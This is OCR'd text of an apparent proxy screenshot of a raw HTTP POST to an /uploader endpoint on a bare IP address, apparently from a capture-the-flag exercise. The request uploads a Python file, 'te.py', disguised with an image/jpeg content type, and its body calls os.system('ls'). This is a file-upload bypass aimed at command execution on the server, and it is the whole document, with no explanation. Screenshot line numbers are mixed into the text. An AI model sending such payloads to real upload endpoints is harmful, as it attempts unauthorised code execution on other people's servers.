 1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:13152
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvBuFIJm1SRKe49dt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:13152/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga
=GA1.1.1710985037.1626329470
4 Connection: close
5
6 ------WebKitFormBoundaryvBuFIJm1SRKe49dt
7 Content-Disposition: form-data; name="file"; filename="te.py"
8 Content-Type: image/jpeg
9
0 import os
1
2 os.system('ls')
3 ------WebKitFormBoundaryvBuFIJm1SRKe49dt--
4